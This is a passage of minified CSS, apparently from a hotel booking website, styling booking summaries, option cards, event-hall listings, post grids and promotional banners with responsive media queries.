(max-width:767.98px){.booking-pay__menu{margin-bottom:10px;padding-bottom:10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto!important}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(27,105,104,.05);color:#1b6968}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{padding:0 16px 16px}.booking-summary__hotel,.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px}.booking-summary__room{padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}@media only screen and (max-width:767.98px){.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#1b6968;border-color:#1b6968;color:#fff}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 666px);z-index:1025}.promo-a__item,.promo-a__item-inner{background-repeat:no-repeat;height:100%;top:0}.promo-a__item-inner{left:0;position:absolute;right:50%;width:100%}.promo-a__item_1{background-position:100% 50%;margin-right:666px;right:50%}.promo-a__item_2{background-position:0 50%;left:50%;margin-left:666px}.theme-promo .promo-a{display:block}@media only screen and (max-width:1330px){.theme-promo .promo-a{display:none}}.posts{position:relative}.posts__head{margin-bottom:26px}.posts__title{font-size:18px;font-weight:700;line-height:1.4}.posts__data{position:relative}.posts__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts__grid_1 .posts__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts__grid_1 .posts__grid-item_w-2{width:calc(50% - 8px)}.posts__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts.section_bg-2 .post-mini-c{--color-fade:243,243,243}@media only screen and (max-width:1043.98px){.posts__grid_1 .posts__grid-item{width:calc(50% - 8px)}.posts__grid_1 .posts__grid-item_w-2{width:100%}}@media only screen and (max-width:767.98px){.posts__data{overflow:hidden}.posts__grid_1{gap:24px 0}.posts__grid_1 .posts__grid-item{width:100%}.posts__grid_1.owl-carousel{margin-left:0;padding-right:12px}.posts__grid_1.owl-carousel:has(.owl-dots.disabled){padding-right:0}.posts__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts__grid_1.owl-carousel .posts__grid-item{margin-bottom:0;padding-left:0}.posts__grid_1.owl-carousel .owl-nav,.posts__grid_1.owl-carousel .posts__grid-item:nth-child(n+2){display:none}.posts__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts__grid_1.owl-carousel:has(.owl-nav.disabled) .posts__grid-item{margin-right:-12px}}.posts-category__head{margin-bottom:25px}.posts-category__title{font-size:70px}.posts-category__part_1{margin-bottom:40px}.posts-category__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.posts-category__grid_1>.posts-category__grid-item{padding-left:20px}.posts-category__grid_1>.posts-category__grid-item_1{padding-right:60px;padding-top:6px;width:75%}.posts-category__grid_1>.posts-category__grid-item_2{width:25%}.posts-category__grid_2{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-category__grid_2>.posts-category__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 12px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:calc(50% - 8px)}.posts-category__filter-caption{display:none}.posts-category__filter-button-toggle{align-items:center;background:#f3f3f3;border:0;border-radius:6px;color:#aaa;display:none;font-size:16px;height:40px;justify-content:center;width:40px}.posts-category__filter-button-apply{display:none}.posts-category__message{font-size:16px;line-height:1.4;padding:120px 0 160px;text-align:center}.posts-category__message-title{font-size:18px;font-weight:700;margin-bottom:8px}.posts-category__message-button-back{margin-top:40px}.posts-category__message-button-back-link{padding-left:22px;padding-right:22px}@media only screen and (max-width:1043.98px){.posts-category__title{font-size:48px}.posts-category__grid_1{flex-direction:column;margin-left:0;padding-right:52px;position:relative}.posts-category__grid_1>.posts-category__grid-item{padding:0;width:auto}.posts-category__grid_1>.posts-category__grid-item_1{order:1}.posts-category__grid_2>.posts-category__grid-item{width:calc(50% - 8px)}.posts-category__grid_2>.posts-category__grid-item_w-2{width:100%}.posts-category__search .search-mini__input-text{height:40px}.posts-category__filter{margin-right:-52px}.posts-category__filter-button-toggle{display:flex;position:absolute;right:0;top:0}.posts-category__filter-button-apply{background:#fff;bottom:0;display:none;left:0;margin:0 -20px;padding:15px 20px;position:sticky}.posts-category__filter-button-apply-link{width:100%}.posts-category__filter-data{background:#fff;display:none;margin:0 -20px;max-height:100vh;max-height:calc(100vh - 186px);overflow:auto;padding:20px 20px 0}.posts-category__filter-caption{display:block;font-size:16px;font-weight:700;line-height:1.4;margin-bottom:16px}.posts-category__filter.changed .posts-category__filter-button-apply,.posts-category__filter.expanded .posts-category__filter-data{display:block}.posts-category__filter.expanded .posts-category__filter-button-toggle{background:#aaa;color:#fff}}@media only screen and (max-width:767.98px){.posts-category__head{margin-bottom:20px}.posts-category__title{font-size:34px}.posts-category__part_1{margin-bottom:20px}.posts-category__grid_2{gap:24px 0}.posts-category__grid_2>.posts-category__grid-item{border-bottom:1px solid #d5d5d5;padding:0 0 24px;width:100%}.posts-category__grid_2>.posts-category__grid-item:last-child{border-bottom:0;padding-bottom:0}.posts-category__message{padding:60px 0 80px}}.posts-a{position:relative}.posts-a__header{margin-bottom:36px}.posts-a__title-inner{align-items:flex-start;display:flex;gap:0 16px}.posts-a__title-icon{align-items:center;display:flex;flex-shrink:0;height:40px;justify-content:center;position:relative;top:.15em;width:40px}.posts-a__title-icon-img{height:100%;width:100%}.posts-a__data{position:relative}.posts-a__grid_1{display:flex;flex-wrap:wrap;gap:16px 16px}.posts-a__grid_1>.posts-a__grid-item{width:25%;width:calc(25% - 12px)}.posts-a__grid_1.owl-carousel{z-index:auto}.posts-a__grid_1.owl-carousel .owl-stage{display:flex;padding-bottom:1px}.posts-a__grid_1.owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.posts-a__grid_1.owl-carousel .posts-a__grid-item{display:flex;flex-direction:column;flex-grow:1}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+5){display:none}.posts-a__grid_1.owl-carousel .owl-nav-button-a{margin-top:-30px;top:50%}.posts-a__grid_1.owl-carousel .owl-nav-button-a.disabled{display:none}@media only screen and (max-width:1239.98px){.posts-a__header{margin-bottom:36px}.posts-a__grid_1>.posts-a__grid-item{width:33.33%;width:calc(33.33% - 10.66667px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.posts-a__header{margin-bottom:30px}.posts-a__grid_1>.posts-a__grid-item{width:calc(50% - 8px)}.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-a{overflow:hidden}.posts-a__header{margin-bottom:20px}.posts-a__title-inner{gap:0 10px}.posts-a__title-icon{height:24px;top:.2em;width:24px}.posts-a__grid_1{display:block}.posts-a__grid_1>.posts-a__grid-item{width:auto}.posts-a__grid_1.owl-carousel{padding-right:12px}.posts-a__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-a__grid_1.owl-carousel .owl-nav,.posts-a__grid_1.owl-carousel .posts-a__grid-item:nth-child(n+2){display:none}.posts-a__grid_1.owl-carousel .owl-dots{display:flex;width:calc(100% + 12px)}}.posts-b,.posts-b__data{position:relative}.posts-b__data{overflow:hidden}.posts-b__grid_1{display:flex;flex-wrap:wrap;gap:30px 16px}.posts-b__grid_1 .posts-b__grid-item{display:flex;flex-direction:column;flex-grow:0;width:calc(25% - 12px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:calc(50% - 8px)}.posts-b__grid_1 .owl-nav-button-a{margin-top:0}.posts-b__grid_1:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.posts-b__more{margin-top:30px}.posts-b .owl-stage{display:flex}.posts-b .owl-item{display:flex;flex-grow:0;flex-shrink:0}.posts-b .owl-item .posts-b__grid-item{width:100%}.posts-b:not(.posts-b_type-1) .posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.posts-b__grid_1 .posts-b__grid-item{width:calc(50% - 8px)}.posts-b__grid_1 .posts-b__grid-item_w-2{width:100%}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.posts-b__grid_1{gap:24px 0}.posts-b__grid_1 .posts-b__grid-item{width:100%}.posts-b__grid_1.owl-carousel{padding-right:12px}.posts-b__grid_1.owl-carousel .posts-b__grid-item:nth-child(n+2){display:none}.posts-b__grid_1.owl-carousel .owl-stage-outer{overflow:visible}.posts-b__grid_1.owl-carousel .owl-dots{width:calc(100% + 12px)}.posts-b__grid_1.owl-carousel .owl-nav{display:none}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled){padding-right:0}.posts-b__grid_1.owl-carousel:has(.owl-nav.disabled) .posts-b__grid-item{margin-right:-12px}}.promo-b__link{display:block}.promo-b__img{display:block;width:100%}.promo-c{display:none}.promo-c,.promo-c__inner{flex-direction:column;position:relative}.promo-c__inner{background:#e4032e;display:flex;min-height:323px;overflow:hidden;padding:22px 20px;text-decoration:none}.promo-c__bg-item_1{background:url(/images-static/bg6-1.svg) no-repeat 100% 100%}.promo-c__bg-item_1,.promo-c__bg-item_2{height:100%;left:0;position:absolute;top:0;width:100%}.promo-c__bg-item_2{background:url(/images-static/bg6-2.svg) no-repeat 100% 100%;z-index:1}.promo-c__picture{bottom:-115px;height:252px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 265 252" preserveAspectRatio="none"><path d="m 226.19186,215.09528 c 51.74419,-49.2063 51.74419,-128.98438 0,-178.19078 -51.74418,-49.206 -135.638614,-49.206 -187.383498,0 -51.744483,49.2064 -51.744483,128.98448 0,178.19078 51.744884,49.20629 135.639318,49.20629 187.383498,0 z"/></svg>');-webkit-mask-size:100% 100%;mask-size:100% 100%;overflow:hidden;position:absolute;right:-120px;width:265px}.promo-c__picture-img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.promo-c__data{color:#fff;font-size:18px;line-height:1.25;position:relative;z-index:2}.promo-c__title{font-size:24px;font-weight:600;margin-bottom:6px}.promo-c__button-close{background:none;border:0;color:#fff;cursor:pointer;display:flex;font-size:15px;opacity:.7;padding:0;position:absolute;right:12px;top:12px;z-index:1}.promo-c__button-close-icon{fill:none;stroke:currentColor;stroke-width:1}.promo-c__button-close:hover{opacity:1}.promo-c.shown{display:flex}.promo-d{overflow:hidden;position:relative}.promo-d__picture,.promo-d__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-d__picture-overlay{background:rgba(0,0,0,.53);height:100%;left:0;position:absolute;top:0;width:100%}.promo-d__data{align-items:center;color:#fff;display:flex;min-height:648px;padding:42px 0 46px;position:relative}.promo-d__logo{margin-bottom:64px;max-width:252px}.promo-d__logo-img{display:block;max-width:100%;width:252px}.promo-d__logo-text{font-size:19px;font-weight:400;line-height:1.2;margin-top:14px;text-transform:uppercase}.promo-d__logo-caption{font-size:20px}.promo-d__grid_1{align-items:flex-end;display:flex}.promo-d__grid_1>.promo-d__grid-item_1{width:42%}.promo-d__grid_1>.promo-d__grid-item_2{width:58%}.promo-d__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.11;text-transform:uppercase}.promo-d__bar{display:flex;flex-wrap:wrap;gap:16px 22px;margin-top:65px}.promo-d__button{min-width:196px}.promo-d__features-list{display:flex;flex-wrap:wrap;gap:0 40px;justify-content:flex-end}.promo-d__features-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;gap:6px 0;min-width:90px;text-align:center}.promo-d__features-item-icon{align-items:center;display:flex;height:50px;justify-content:center;width:50px}.promo-d__features-item-icon-img{height:100%;width:100%}.promo-d__features-item-title{font-size:14px;font-weight:400;line-height:1.4}@media only screen and (max-width:1239.98px){.promo-d__data{min-height:600px}.promo-d__logo{margin-bottom:55px}.promo-d__title{font-size:38px}.promo-d__button{min-width:190px}.promo-d__bar{margin-top:55px}}@media only screen and (max-width:1043.98px){.promo-d__picture-img{-o-object-position:70% 50%;object-position:70% 50%}.promo-d__grid_1{display:block}.promo-d__grid_1>.promo-d__grid-item{width:auto}.promo-d__grid_1>.promo-d__grid-item_2{display:none}}@media only screen and (max-width:767.98px){.promo-d__picture-img{-o-object-position:50% 50%;object-position:50% 50%}.promo-d__data{min-height:500px;padding:28px 0 32px}.promo-d__logo{margin-bottom:86px}.promo-d__logo-img{width:234px}.promo-d__logo-text{font-size:18px}.promo-d__bar{margin-top:44px}.promo-d__title{font-size:32px}.promo-d__bar{gap:16px 16px}.promo-d__button{min-width:0}}@media only screen and (max-width:390px){.promo-d__button{width:100%}.promo-d__title{font-size:32px}}@media only screen and (max-width:360px){.promo-d__title{font-size:9vw}}.promo-e{overflow:hidden;position:relative}.promo-e__numbers{background:#1b6968;color:#fff;font-size:16px;position:relative}.promo-e__numbers-list{display:flex;gap:0 64px}.promo-e__numbers_mobile{display:none}.promo-e__number{opacity:.4;padding:36px 0;transition:opacity .6s ease}.promo-e__number-value{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-bottom:18px;position:relative;white-space:nowrap}.promo-e__number-value-item{visibility:hidden}.promo-e__number-value-item:first-child{left:0;position:absolute;top:0;visibility:visible}.promo-e__number-caption{line-height:1.3;white-space:nowrap}.promo-e__number-caption br{display:none}.promo-e__number.animated{opacity:1}.promo-e__swiper{position:static;width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .promo-e__slide{width:100%}.promo-e__swiper:has(.promo-e__slide:only-child) .swiper-pagination{visibility:hidden}.promo-e__swiper-outer{background:rgba(0,0,0,.8);position:relative}.promo-e__swiper-wrapper{position:relative}.promo-e__slide{display:flex;flex-direction:column;height:auto;justify-content:flex-end;min-height:488px;overflow:hidden;position:relative;width:70%}.promo-e__slide,.promo-e__slide:hover{color:inherit;text-decoration:none}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:var(--slide-data-offset)}.promo-e__picture,.promo-e__picture-img{height:100%;left:0;position:absolute;top:0;width:100%}.promo-e__picture-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.promo-e__picture-overlay{background:linear-gradient(0deg,rgba(0,0,0,.7),transparent);box-sizing:content-box;height:100%;left:0;padding:0 1px 0 0;position:absolute;top:0;width:100%}.promo-e__data{color:#fff;font-size:16px;line-height:1.6;padding:60px 0 56px}.promo-e__data,.promo-e__data-container{position:relative}.promo-e__data-inner{transition:margin .7s ease}.promo-e__data-inner_width-1{max-width:400px}.promo-e__title{font-family:RF Dewi Extended;font-size:48px;font-weight:300;line-height:1;margin-bottom:20px}.promo-e__swiper-pagination{left:0;position:absolute;top:38px;width:100%}.promo-e__swiper-pagination .swiper-pagination{bottom:0;justify-content:flex-start;left:0;position:relative}.promo-e__swiper-pagination .swiper-pagination-bullet{height:20px;margin:0;width:150px}.promo-e__swiper-pagination .swiper-pagination-bullet:before{height:1px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet:after{height:3px;margin-top:0}.promo-e__swiper-pagination .swiper-pagination-bullet-active:after,.promo-e__swiper-pagination .swiper-pagination-bullet-active:before{margin-top:-1px}@media only screen and (max-width:1920px){.promo-e__data-container{padding-left:40px}}@media only screen and (max-width:1460px){.promo-e__slide{width:60%}}@media only screen and (max-width:1239.98px){.promo-e__numbers-list{gap:0 56px}.promo-e__number{padding:30px 0}.promo-e__number-value{font-size:44px}.promo-e__number-caption br{display:block}.promo-e__slide{width:50%}.promo-e__slide.swiper-slide-active .promo-e__data-inner{margin-left:0}.promo-e__data-container{padding-left:20px}}@media only screen and (max-width:1043.98px){.promo-e__numbers{display:none}.promo-e__numbers-list{gap:0}.promo-e__numbers_mobile{display:block}.promo-e__number{height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%}.promo-e__number-value{margin-bottom:15px;white-space:normal}.promo-e__number-value-item{width:100%}.promo-e__number-caption{white-space:normal}.promo-e__number-caption br{display:none}.promo-e__number.animating{opacity:.4;position:relative}.promo-e__number.animated{opacity:1;position:relative}}@media only screen and (max-width:767.98px){.promo-e__number-value{font-size:34px}.promo-e__picture-overlay{background:rgba(0,0,0,.4) linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.promo-e__slide{min-height:282px;width:100%}.promo-e__data{padding:30px 0 70px}.promo-e__title{font-size:34px;margin-bottom:24px}.promo-e__text{line-height:1.5}.promo-e__swiper-pagination{bottom:26px;top:auto}}.promo-f{background:#1b6968;color:#fff;display:block;font-size:14px;line-height:1.4;padding:54px 0;position:relative;text-decoration:none}.promo-f__grid_1{display:flex;position:relative}.promo-f__grid_1>.promo-f__grid-item{flex-grow:0;flex-shrink:0}.promo-f__grid_1>.promo-f__grid-item_1{align-self:flex-start;padding-left:65px;position:relative;width:55.3%}.promo-f__grid_1>.promo-f__grid-item_2{display:flex;flex-direction:column;padding-left:25px;width:44.7%}.promo-f__picture{height:292px;position:relative}.promo-f__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.promo-f__head{font-size:16px;margin-bottom:20px}.promo-f__head p:last-child{margin-bottom:0}.promo-f__title-aside{bottom:0;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:43px;font-weight:300;left:0;line-height:1;position:absolute;transform:rotate(-90deg) translateY(90%);transform-origin:0 100%;white-space:nowrap}.promo-f__title-aside b{font-weight:700}.promo-f__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:38px;font-weight:700;line-height:1;margin-bottom:12px}.promo-f__text{margin-top:auto}.promo-f__button-more{margin-top:20px}.promo-f__button-more-link{background:none;border:1px solid #fff;color:#fff;padding-left:24px;padding-right:24px}.promo-f__button-more-link:hover{background:#fff;border-color:#fff;color:#e4002b}a.promo-f:hover{color:#fff;text-decoration:none}@media only screen and (max-width:1239.98px){.promo-f__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-f{padding:40px 0}.promo-f__grid_1{flex-direction:column}.promo-f__grid_1>.promo-f__grid-item{align-self:stretch;padding:0;width:auto}.promo-f__grid_1>.promo-f__grid-item_1{margin-top:15px;order:1}.promo-f__button-more{display:none}}@media only screen and (max-width:575.98px){.promo-f{padding:20px 0 0}.promo-f__head{font-size:14px;margin-bottom:10px}.promo-f__head-azimut{display:none}.promo-f__title{font-size:30px}.promo-f__grid_1>.promo-f__grid-item_1{margin:15px -20px 0}.promo-f__picture{height:345px}.promo-f__text{bottom:0;font-size:12px;left:0;position:absolute;width:100%}.promo-f__text-highlight-sm{font-weight:700}}.promo-g{color:#3e3e3e;flex-direction:column;overflow:hidden;position:relative;text-decoration:none}.promo-g,.promo-g__grid_1{display:flex}.promo-g__grid_1>.promo-g__grid-item{display:flex;flex-direction:column;flex-grow:0}.promo-g__grid_1>.promo-g__grid-item_1{padding:70px 0 80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#1b7f7a}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 